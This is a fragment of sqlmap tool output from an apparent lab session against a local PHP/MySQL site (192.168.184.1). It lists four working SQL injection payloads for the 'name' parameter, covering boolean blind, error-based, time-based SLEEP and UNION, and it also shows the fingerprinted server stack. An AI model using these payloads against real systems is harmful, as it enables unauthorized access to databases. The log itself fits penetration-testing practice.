 om file '/usr/share/sqlmap/data/txt/user-agents.txt'
[17:15:16] [INFO] resuming back-end DBMS 'mysql'
[17:15:16] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=c67so7d215f...h27u550as6'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: name=-4383' OR 9913=9913#&submit=%E6%9F%A5%E8%AF%A2

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: name=a' AND (SELECT 9019 FROM(SELECT COUNT(*),CONCAT(0x71626a6a71,(SELECT (ELT(9019=9019,1))),0x7171716271,FLOOR(RAND(0)*2))x FROM I
NFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- POhB&submit=%E6%9F%A5%E8%AF%A2

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=a' AND (SELECT 1948 FROM (SELECT(SLEEP(5)))jNHO)-- XQup&submit=%E6%9F%A5%E8%AF%A2

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: name=a' UNION ALL SELECT NULL,CONCAT(0x71626a6a71,0x6552545a62674c76564f6959455658544c4b4b62716e525a6d574c6d7a746374454f4a456d657050
,0x7171716271)#&submit=%E6%9F%A5%E8%AF%A2
---
[17:15:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP, PHP 5.4.45
back-end DBMS: MySQL >= 5.0
[17:15:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.184.1'